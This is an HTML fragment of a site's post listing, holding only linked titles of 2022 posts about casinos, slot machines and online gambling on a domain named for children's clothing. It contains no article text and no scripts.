                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
